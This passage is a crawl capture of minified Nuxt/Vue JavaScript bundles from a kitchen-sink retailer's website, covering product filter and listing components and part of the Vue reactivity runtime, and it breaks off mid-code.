e=["numberofbowls","mincabinetsizeunit","highlowpressure","numberofbuckets","mincabinetsize"],{$isMinScreenXL:t,$isMinScreenL:s}=Ee(),{setFiltersFromUrl:i,filters:d}=ct(),p=l,o=G(),c=me(),F=Ne(),{t:f}=pe(),_=fe(),C=O(!1);Q(()=>_.ui.overlay,m=>{C.value=m==="filter-bar"});const v=f("labels.filter.installationMethod"),M=B(()=>s.value),L=()=>{const m={};o.selectedFilters.forEach(h=>{h.appliedValues.length&&(h.name!=="installationMethod"?m[h.name]=h.appliedValues.join(","):h.selectedValues.forEach(r=>{m[r]="true"}))}),F.replace({query:m,hash:c.hash})},U=(m,h)=>{var r,A,I,x,le,ae,se;switch(m){case"price":return h.replace("to"," - ");case"colour":return(A=(r=o.applicableFilters.find(w=>w.name==="colour"))==null?void 0:r.possibleValues.find(w=>w.term===h))==null?void 0:A.termLabel;case"rawmaterial":return(x=(I=o.applicableFilters.find(w=>w.name==="rawmaterial"))==null?void 0:I.possibleValues.find(w=>w.term===h))==null?void 0:x.termLabel;case"installationMethod":return(le=o.applicableFilters.find(w=>w.name===h))==null?void 0:le.label;case"installationmethod":return(se=(ae=o.applicableFilters.find(w=>w.name==="installationmethod"))==null?void 0:ae.possibleValues.find(w=>w.term===h))==null?void 0:se.termLabel;default:return h}},Fe=m=>{var h;return((h=o.applicableFilters.find(r=>r.name===m))==null?void 0:h.label)||v},ye=(m,h)=>{var A;const r=o.getAppliedFilterValues(h);if(r===void 0)return"";if(m==="Range"){const I=(A=r[0])==null?void 0:A.split("to");return(I==null?void 0:I.length)>1?`${I[0]} - ${I[1]}`:""}return r.length},Z=(m,h)=>{var A;const r=(A=o.selectedFilters.find(I=>I.name===h))==null?void 0:A.selectedValues;return r?m==="Range"?r[0].split("to"):r:[]},ee=(m,h)=>{o.toggleFilter(m,h),M.value&&H(m)},Ce=(m,h)=>{o.setSingleFilter(m,h),M.value&&H(m)},H=m=>{m&&o.applyFilters(m),L(),p("onFilterChanged")},$e=(m,h)=>{o.removeFilter(m,h),L(),p("onFilterChanged")},Ve=()=>{o.selectedFilters.forEach(m=>{o.applyFilters(m.name)}),H(),Ae()},te=()=>{o.resetAllFilters(),H()},Ae=()=>{_.setOverlay("")};return ce(async()=>{o.resetAllFilters(),i()}),(m,h)=>(u(),$(E,null,[g("h2",It,S(m.$t("labels.filter.filters")),1),g("div",kt,[k(Pe,{open:n(C),background:"accent",name:"filter-bar"},{footer:b(()=>[g("div",xt,[k(Y,{color:"white",variant:"plain",onClick:te},{default:b(()=>[T(S(m.$t("labels.filter.resetAll")),1)]),_:1}),k(Y,{color:"white",variant:"outline",onClick:Ve},{default:b(()=>[T(S(m.$t("labels.filter.showResults")),1)]),_:1})])]),default:b(()=>[g("div",St,[n(o).hasAppliedFilters?(u(),$("section",wt,[g("ul",Bt,[(u(!0),$(E,null,P(n(o).selectedFilters,r=>(u(),$(E,{key:`filters-applied-${r.name}`},[(u(!0),$(E,null,P(r.appliedValues,A=>(u(),$("li",{key:`filters-applied-${r.name}-${A}`},[k(He,{interactive:"",color:"white",variant:"outline",onClick:I=>$e(r.name,A)},{default:b(()=>[T(S(Fe(r.name))+": "+S(U(r.name,A)),1)]),_:2},1032,["onClick"])]))),128))],64))),128))]),n(o).numberOfAppliedFilters>1?(u(),y(be,{key:0,as:"button",onClick:te},{default:b(()=>[T(S(m.$t("labels.filter.resetAllFilters")),1)]),_:1})):N("",!0)])):N("",!0),n(d).length?(u(),y(n(Ye),{key:1,class:"filter-bar__accordions",as:"section",collapsible:!0},{default:b(()=>[(u(!0),$(E,null,P(n(d),(r,A)=>(u(),y(ft,{key:`filter-${r.name}`,value:`filter-${r.name}`,class:K(n(d).length>(n(t)?3:2)&&A>n(d).length-3?"last":""),code:r.name,name:r.label,info:ye(r.type,r.name),"has-selected-filters":n(o).hasSelectedFilters(r.name),"on-apply-filter":()=>H(r.name)},{default:b(()=>{var I;return[r.name==="colour"?(u(),y(gt,{key:0,colors:r.possibleValues,code:r.name,"selected-options":((I=n(o).selectedFilters.find(x=>x.name===r.name))==null?void 0:I.selectedValues)||[],onToggleFilter:x=>ee(r.name,x)},null,8,["colors","code","selected-options","onToggleFilter"])):r.type==="String"?(u(),y(yt,{key:1,options:r.possibleValues,code:r.name,columns:e.includes(r.name)?2:1,"selected-options":Z(r.type,r.name),onToggleFilter:x=>ee(r.name,x)},null,8,["options","code","columns","selected-options","onToggleFilter"])):r.type==="Range"?(u(),y(At,{key:2,code:r.name,"selected-values":Z(r.type,r.name),"allow-only-integers":"",onSetSingleFilter:x=>Ce(r.name,x)},null,8,["code","selected-values","onSetSingleFilter"])):N("",!0)]}),_:2},1032,["value","class","code","name","info","has-selected-filters","on-apply-filter"]))),128))]),_:1})):N("",!0)])]),_:1},8,["open"])])],64))}}),qt=q(Mt,[["__scopeId","data-v-81999127"]]);export{Dt as F,Nt as P,ct as a,qt as b,G as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/DJ1961tn.js
body_size: 655
content:
import{d as k,W as v,c,o as s,b as r,a as i,e as p,f as l,H as a,l as m,bw as y,T as P,g as I,t as u,P as _,Q as $,ag as N,bR as S,bS as w,as as B,_ as C}from"./BpEBsi8y.js";import{a as V}from"./CNZh5u5K.js";const x={class:"product-list-item"},L={class:"content"},T={key:0,class:"image"},O=["src","alt"],z={class:"product-name-wrapper"},A={class:"price-cta"},D={class:"price-wrapper"},E={key:0,class:"price-stock-status"},H={class:"cta-buttons"},M=k({__name:"ProductListItem",props:{item:{}},setup(h){const e=h,{$rootPath:g,$isMobile:n}=v(),b=t=>{var o;return!((o=t.image)!=null&&o.images)||t.image.images.length===0?"":V(t.image.images).url};return(t,o)=>{var d;const f=$;return s(),c("div",x,[r(f,{to:e.item.item.url?m(g)+e.item.item.url:""},{default:p(()=>[i("div",L,[e.item.item.image?(s(),c("div",T,[i("img",{class:"img",src:b(e.item.item)||m(y),alt:e.item.item.name},null,8,O)])):a("",!0),i("div",z,[r(P,{as:"h3",type:"h4",class:"product-name"},{default:p(()=>[I(u(e.item.item.name),1)]),_:1}),e.item.item.description&&!m(n)?(s(),l(_,{key:0,class:"description",html:t.item.item.description},null,8,["html"])):a("",!0)])]),e.item.item.description&&m(n)?(s(),l(_,{key:0,class:"description",html:t.item.item.description},null,8,["html"])):a("",!0)]),_:1},8,["to"]),i("div",A,[i("div",D,[(d=e.item.item.availability)!=null&&d.isPurchasable?(s(),c("div",E,u(e.item.item.availability.numberOfItemsInStock?t.$t("labels.product.inStock"):t.$t("labels.product.outOfStock")),1)):a("",!0),e.item.item.price?(s(),c("div",{key:1,class:N([e.item.item.basePrice?"base-price-wrapper":""])},[r(S,{class:"price",amount:e==null?void 0:e.item.item.price.value},null,8,["amount"]),e.item.item.basePrice?(s(),l(w,{key:0,price:e.item.item.basePrice,class:"base-price"},null,8,["price"])):a("",!0)],2)):a("",!0)]),i("div",H,[B(t.$slots,"default",{},void 0,!0)])])])}}}),W=C(M,[["__scopeId","data-v-ce7e37bc"]]);export{W as P};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/CQi_fFct.js
body_size: 196
content:
import{d as i,f as a,e as n,ag as l,l as s,o as t,as as r,H as c,I as d,aD as f,bG as p,_ as u}from"./BpEBsi8y.js";const m=i({__name:"Pill",props:{color:{default:"black"},variant:{default:"fill"},size:{default:"responsive"},interactive:{type:Boolean,default:!1}},setup(v){return(e,_)=>{const o=d;return t(),a(s(p),{as:e.interactive?"button":"div",class:l([s(f)("pill",[e.color,e.size,e.variant,e.interactive&&"interactive"])])},{default:n(()=>[r(e.$slots,"default",{},void 0,!0),e.interactive?(t(),a(o,{key:0,name:"close"})):c("",!0)]),_:3},8,["as","class"])}}}),k=u(m,[["__scopeId","data-v-d8d55115"]]);export{k as P};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/BpEBsi8y.js
body_size: 286432
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./BmG7YiyE.js","./BbuE9fa8.js","./Chip.BW3ETIU4.css","./chip.CRxZJvcy.css","./DqD9anbU.js","./form.D4YQZ-bT.css","./qa_dOec4.js","./grid.CT8xeFbc.css","./DduSd6SJ.js","./link.DSewz4fd.css","./DDHkOOip.js","./list.CpdjGMvd.css","./Bz0-DhEL.js","./CQi_fFct.js","./Pill.DgybZtmA.css","./pill.Pbd6vS23.css","./aXBRl2ud.js","./tabs.B2gnBYT2.css","./DwyRk8FN.js","./job.bUoaWvaW.css","./DN3WLXkC.js","./modal.YcuGia84.css","./D_3QkXiG.js","./radio.QDGSvfUB.css","./DzHE2U4k.js","./button.D76gowXu.css","./FzKc_U0e.js","./toasts.B-0zMhjG.css","./DYLMbhN7.js","./carousel.Colod4ot.css","./BtrjieF1.js","./checkbox.B9Za6dTu.css","./Z2bm1Sf_.js","./lightbox.DmZagG_V.css","./CgKW1HEF.js","./BbXctqH6.js","./DqcmxZSF.js","./tech-demo.YIip_4z5.css","./Bg-gF29I.js","./typography.B0JAhwWs.css","./QTDbaVcg.js","./scroll-area.BVEGvT9U.css","./DH8Vhu0I.js","./single-select.BvHO2nwv.css","./CkkfOIH8.js","./Bge6uDlI.js","./MobileOverlay.DMpsPEqs.css","./mobile-overlay.CRwNqvZa.css","./Bf1PUWz_.js","./i9qrNLrB.js","./BFWe1saW.js","./DO2PJAn-.js","./CzIb8_i2.js","./SummaryPayment.BJNvkmun.css","./BYiB_3lh.js","./BOQQtCe_.js","./ProductDescription.Ch4STF46.css","./CartProduct.BxIVIY1q.css","./cart.BSnkHX_C.css","./ypj33py9.js","./gallery-carousel.6tpT9hbX.css","./bAD5W28c.js","./CFgTfOSB.js","./BZW_BA9N.js","./AuthFormLayout.CGOkaSKb.css","./login.BcrlNAxA.css","./BVjbjxiI.js","./typography-legacy.caYe23Sw.css","./CgFyRPqP.js","./dealer.DrBwre5x.css","./fZZcHBc4.js","./register.DKmo0dJE.css","./D_3i9Me_.js","./DJ1961tn.js","./CNZh5u5K.js","./ProductListItem.Dz2OlCxZ.css","./wishlist.CvDcJig2.css","./DQw70nwT.js","./BdrS1_60.js","./DyMQgaua.js","./FilterBar.Bh7G7koR.css","./BIcLaJSv.js","./BaseLink.Dz8J5fAk.css","./B9j90gxv.js","./_...amOHehWd.css","./CgMYiTBl.js","./zQDhCklF.js","./EditableItem.aoWjbI1T.css","./Cskes2Y1.js","./index.DfGPfbHz.css","./CgC5mhCj.js","./delete.BTrdh2bq.css","./D8AxA22Z.js","./reset-password.0hlcJwxn.css","./Boa6nFBq.js","./forgot-password.3cW61QyF.css","./D6gbxXl7.js","./DQhChBJ9.js","./CEPWgC4K.js","./EditAddress.DDKJbtev.css","./t951Con8.js","./add-address.DSMZvqCb.css","./BSnD9-Ia.js","./B1e91IoA.js","./PaymentMethodCreditDebit.HHZ73y4S.css","./add-payment.C8zMMHQO.css","./Jr_TeZSv.js","./edit-address.DfccPlFy.css","./CU7RgzRN.js","./confirm-registration.C3qMZib8.css","./BbHW8J7q.js","./BqRAQxjt.js","./_...Nel4el3j.css","./Seh1IWmB.js","./_orderID_.DqKVWdn8.css","./BviJFkQh.js","./73ITBfVi.js","./BillingForm.D0OVpfss.css","./Crvx1t3N.js","./SplitContent.CuoTnHEh.css","./_...DpJXizvM.css","./CP_Gyq06.js","./delete-confirmation.C2TgdBRl.css","./DJ6D6Wgd.js","./_failId_.L-Ia82-w.css","./WjgNLP2E.js","./edit-billing-address.Cz3_uzbi.css","./Cods1Uus.js","./_orderId_.DnW37HoQ.css","./Bt9vUa4X.js","./default.CSZo7dcF.css"])))=>i.map(i=>d[i]);
var oP=Object.defineProperty;var Cg=e=>{throw TypeError(e)};var aP=(e,t,n)=>t in e?oP(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var Ie=(e,t,n)=>aP(e,typeof t!="symbol"?t+"":t,n),sP=(e,t,n)=>t.has(e)||Cg("Cannot "+n);var si=(e,t,n)=>(sP(e,t,"read from private field"),n?n.call(e):t.get(e)),Pg=(e,t,n)=>t.has(e)?Cg("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,n);(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const a of o)if(a.type==="childList")for(const s of a.addedNodes)s.tagName==="LINK"&&s.rel==="modulepreload"&&r(s)}).observe(document,{childList:!0,subtree:!0});function n(o){const a={};return o.integrity&&(a.integrity=o.integrity),o.referrerPolicy&&(a.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?a.credentials="include":o.crossOrigin==="anonymous"?a.credentials="omit":a.credentials="same-origin",a}function r(o){if(o.ep)return;o.ep=!0;const a=n(o);fetch(o.href,a)}})();/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Rh(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const vt={},fs=[],Cr=()=>{},iP=()=>!1,vl=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Lh=e=>e.startsWith("onUpdate:"),sn=Object.assign,xh=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},lP=Object.prototype.hasOwnProperty,Ct=(e,t)=>lP.call(e,t),He=Array.isArray,ps=e=>Gs(e)==="[object Map]",ku=e=>Gs(e)==="[object Set]",Ag=e=>Gs(e)==="[object Date]",cP=e=>Gs(e)==="[object RegExp]",qe=e=>typeof e=="function",Ht=e=>typeof e=="string",Or=e=>typeof e=="symbol",Dt=e=>e!==null&&typeof e=="object",Nh=e=>(Dt(e)||qe(e))&&qe(e.then)&&qe(e.catch),p_=Object.prototype.toString,Gs=e=>p_.call(e),uP=e=>Gs(e).slice(8,-1),Bh=e=>Gs(e)==="[object Object]",Fh=e=>Ht(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,hs=Rh(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Iu=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},dP=/-(\w)/g,Bn=Iu(e=>e.replace(dP,(t,n)=>n?n.toUpperCase():"")),fP=/\B([A-Z])/g,Eo=Iu(e=>e.replace(fP,"-$1").toLowerCase()),Mu=Iu(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ac=Iu(e=>e?`on${Mu(e)}`:""),Un=(e,t)=>!Object.is(e,t),ms=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},h_=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Kf=e=>{const t=parseFloat(e);return isNaN(t)?e:t},m_=e=>{const t=Ht(e)?Number(e):NaN;return isNaN(t)?e:t};let Og;const Du=()=>Og||(Og=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Kt(e){if(He(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Ht(r)?gP(r):Kt(r);if(o)for(const a in o)t[a]=o[a]}return t}else if(Ht(e)||Dt(e))return e}const pP=/;(?![^(]*\))/g,hP=/:([^]+)/,mP=/\/\*[^]*?\*\//g;function gP(e){const t={};return e.replace(mP,"").split(pP).forEach(n=>{if(n){const r=n.split(hP);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Pe(e){let t="";if(Ht(e))t=e;else if(He(e))for(let n=0;n<e.length;n++){const r=Pe(e[n]);r&&(t+=r+" ")}else if(Dt(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function bl(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ht(t)&&(e.class=Pe(t)),n&&(e.style=Kt(n)),e}const vP="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",bP=Rh(vP);function g_(e){return!!e||e===""}function yP(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Es(e[r],t[r]);return n}function Es(e,t){if(e===t)return!0;let n=Ag(e),r=Ag(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Or(e),r=Or(t),n||r)return e===t;if(n=He(e),r=He(t),n||r)return n&&r?yP(e,t):!1;if(n=Dt(e),r=Dt(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,a=Object.keys(t).length;if(o!==a)return!1;for(const s in e){const i=e.hasOwnProperty(s),l=t.hasOwnProperty(s);if(i&&!l||!i&&l||!Es(e[s],t[s]))return!1}}return String(e)===String(t)}function v_(e,t){return e.findIndex(n=>Es(n,t))}const b_=e=>!!(e&&e.__v_isRef===!0),J=e=>Ht(e)?e:e==null?"":He(e)||Dt(e)&&(e.toString===p_||!qe(e.toString))?b_(e)?J(e.value):JSON.stringify(e,y_,2):String(e),y_=(e,t)=>b_(t)?y_(e,t.value):ps(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],a)=>(n[Ud(r,a)+" =>"]=o,n),{})}:ku(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Ud(n))}:Or(t)?Ud(t):Dt(t)&&!He(t)&&!Bh(t)?String(t):t,Ud=(e,t="")=>{var n;return Or(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Rn;class __{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Rn,!t&&Rn&&(this.index=(Rn.scopes||(Rn.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=Rn;try{return Rn=this,t()}finally{Rn=n}}}on(){Rn=this}off(){Rn=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0}}}function Va(e){return new __(e)}function Co(){return Rn}function wo(e,t=!1){Rn&&Rn.cleanups.push(e)}let Rt;const jd=new WeakSet;class w_{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Rn&&Rn.active&&Rn.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,jd.has(this)&&(jd.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||S_(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,kg(this),E_(this);const t=Rt,n=Pr;Rt=this,Pr=!0;try{return this.fn()}finally{C_(this),Rt=t,Pr=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Gh(t);this.deps=this.depsTail=void 0,kg(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?jd.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Xf(this)&&this.run()}get dirty(){return Xf(this)}}let T_=0,Oi,ki;function S_(e,t=!1){if(e.flags|=8,t){e.next=ki,ki=e;return}e.next=Oi,Oi=e}function Hh(){T_++}function Vh(){if(--T_>0)return;if(ki){let t=ki;for(ki=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Oi;){let t=Oi;for(Oi=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function E_(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function C_(e){let t,n=e.depsTail,r=n;for(;r;){const o=r.prevDep;r.version===-1?(r===n&&(n=o),Gh(r),_P(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=o}e.deps=t,e.depsTail=n}function Xf(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(P_(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function P_(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Ui))return;e.globalVersion=Ui;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Xf(e)){e.flags&=-3;return}const n=Rt,r=Pr;Rt=e,Pr=!0;try{E_(e);const o=e.fn(e._value);(t.version===0||Un(o,e._value))&&(e._value=o,t.version++)}catch(o){throw t.version++,o}finally{Rt=n,Pr=r,C_(e),e.flags&=-3}}function Gh(e,t=!1){const{dep:n,prevSub:r,nextSub:o}=e;if(r&&(r.nextSub=o,e.prevSub=void 0),o&&(o.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let a=n.computed.deps;a;a=a.nextDep)Gh(a,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function _P(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Pr=!0;const A_=[];function sa(){A_.push(Pr),Pr=!1}function ia(){const e=A_.pop();Pr=e===void 0?!0:e}function kg(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Rt;Rt=void 0;try{t()}finally{Rt=n}}}let Ui=0,wP=class{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}};class $u{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!Rt||!Pr||Rt===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Rt)n=this.activeLink=new wP(Rt,this),Rt.deps?(n.prevDep=Rt.depsTail,Rt.depsTail.nextDep=n,Rt.depsTail=n):Rt.deps=Rt.depsTail=n,O_(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=Rt.depsTail,n.nextDep=void 0,Rt.depsTail.nextDep=n,Rt.depsTail=n,Rt.deps===n&&(Rt.deps=r)}return n}trigger(t){this.version++,Ui++,this.notify(t)}notify(t){Hh();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Vh()}}}function O_(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)O_(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Fc=new WeakMap,Aa=Symbol(""),Yf=Symbol(""),ji=Symbol("");function Cn(e,t,n){if(Pr&&Rt){let r=Fc.get(e);r||Fc.set(e,r=new Map);let o=r.get(n);o||(r.set(n,o=new $u),o.map=r,o.key=n),o.track()}}function uo(e,t,n,r,o,a){const s=Fc.get(e);if(!s){Ui++;return}const i=l=>{l&&l.trigger()};if(Hh(),t==="clear")s.forEach(i);else{const l=He(e),c=l&&Fh(n);if(l&&n==="length"){const u=Number(r);s.forEach((d,f)=>{(f==="length"||f===ji||!Or(f)&&f>=u)&&i(d)})}else switch((n!==void 0||s.has(void 0))&&i(s.get(n)),c&&i(s.get(ji)),t){case"add":l?c&&i(s.get("length")):(i(s.get(Aa)),ps(e)&&i(s.get(Yf)));break;case"delete":l||(i(s.get(Aa)),ps(e)&&i(s.get(Yf)));break;case"set":ps(e)&&i(s.get(Aa));break}}Vh()}function TP(e,t){const n=Fc.get(e);return n&&n.get(t)}function qa(e){const t=ft(e);return t===e?t:(Cn(t,"iterate",ji),ur(e)?t:t.map(Pn))}function Ru(e){return Cn(e=ft(e),"iterate",ji),e}const SP={__proto__:null,[Symbol.iterator](){return Wd(this,Symbol.iterator,Pn)},concat(...e){return qa(this).concat(...e.map(t=>He(t)?qa(t):t))},entries(){return Wd(this,"entries",e=>(e[1]=Pn(e[1]),e))},every(e,t){return ao(this,"every",e,t,void 0,arguments)},filter(e,t){return ao(this,"filter",e,t,n=>n.map(Pn),arguments)},find(e,t){return ao(this,"find",e,t,Pn,arguments)},findIndex(e,t){return ao(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return ao(this,"findLast",e,t,Pn,arguments)},findLastIndex(e,t){return ao(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return ao(this,"forEach",e,t,void 0,arguments)},includes(...e){return zd(this,"includes",e)},indexOf(...e){return zd(this,"indexOf",e)},join(e){return qa(this).join(e)},lastIndexOf(...e){return zd(this,"lastIndexOf",e)},map(e,t){return ao(this,"map",e,t,void 0,arguments)},pop(){return ii(this,"pop")},push(...e){return ii(this,"push",e)},reduce(e,...t){return Ig(this,"reduce",e,t)},reduceRight(e,...t){return Ig(this,"reduceRight",e,t)},shift(){return ii(this,"shift")},some(e,t){return ao(this,"some",e,t,void 0,arguments)},splice(...e){return ii(this,"splice",e)},toReversed(){return qa(this).toReversed()},toSorted(e){return qa(this).toSorted(e)},toSpliced(...e){return qa(this).toSpliced(...e)},unshift(...e){return ii(this,"unshift",e)},values(){return Wd(this,"values",Pn)}};function Wd(e,t,n){const r=Ru(e),o=r[t]();return r!==e&&!ur(e)&&(o._next=o.next,o.next=()=>{const a=o._next();return a.value&&(a.value=n(a.value)),a}),o}const EP=Array.prototype;function ao(e,t,n,r,o,a){const s=Ru(e),i=s!==e&&!ur(e),l=s[t];if(l!==EP[t]){const d=l.apply(e,a);return i?Pn(d):d}let c=n;s!==e&&(i?c=function(d,f){return n.call(this,Pn(d),f,e)}:n.length>2&&(c=function(d,f){return n.call(this,d,f,e)}));const u=l.call(s,c,r);return i&&o?o(u):u}function Ig(e,t,n,r){const o=Ru(e);let a=n;return o!==e&&(ur(e)?n.length>3&&(a=function(s,i,l){return n.call(this,s,i,l,e)}):a=function(s,i,l){return n.call(this,s,Pn(i),l,e)}),o[t](a,...r)}function zd(e,t,n){const r=ft(e);Cn(r,"iterate",ji);const o=r[t](...n);return(o===-1||o===!1)&&Uh(n[0])?(n[0]=ft(n[0]),r[t](...n)):o}function ii(e,t,n=[]){sa(),Hh();const r=ft(e)[t].apply(e,n);return Vh(),ia(),r}const CP=Rh("__proto__,__v_isRef,__isVue"),k_=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Or));function PP(e){Or(e)||(e=String(e));const t=ft(this);return Cn(t,"has",e),t.hasOwnProperty(e)}class I_{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const o=this._isReadonly,a=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return a;if(n==="__v_raw")return r===(o?a?x_:L_:a?R_:$_).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=He(t);if(!o){let l;if(s&&(l=SP[n]))return l;if(n==="hasOwnProperty")return PP}const i=Reflect.get(t,n,at(t)?t:r);return(Or(n)?k_.has(n):CP(n))||(o||Cn(t,"get",n),a)?i:at(i)?s&&Fh(n)?i:i.value:Dt(i)?o?pn(i):Lt(i):i}}class M_ extends I_{constructor(t=!1){super(!1,t)}set(t,n,r,o){let a=t[n];if(!this._isShallow){const l=Qo(a);if(!ur(r)&&!Qo(r)&&(a=ft(a),r=ft(r)),!He(t)&&at(a)&&!at(r))return l?!1:(a.value=r,!0)}const s=He(t)&&Fh(n)?Number(n)<t.length:Ct(t,n),i=Reflect.set(t,n,r,at(t)?t:o);return t===ft(o)&&(s?Un(r,a)&&uo(t,"set",n,r):uo(t,"add",n,r)),i}deleteProperty(t,n){const r=Ct(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&uo(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!Or(n)||!k_.has(n))&&Cn(t,"has",n),r}ownKeys(t){return Cn(t,"iterate",He(t)?"length":Aa),Reflect.ownKeys(t)}}class D_ extends I_{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const AP=new M_,OP=new D_,kP=new M_(!0),IP=new D_(!0),Zf=e=>e,Fl=e=>Reflect.getPrototypeOf(e);function MP(e,t,n){return function(...r){const o=this.__v_raw,a=ft(o),s=ps(a),i=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),u=n?Zf:t?Qf:Pn;return!t&&Cn(a,"iterate",l?Yf:Aa),{next(){const{value:d,done:f}=c.next();return f?{value:d,done:f}:{value:i?[u(d[0]),u(d[1])]:u(d),done:f}},[Symbol.iterator](){return this}}}}function 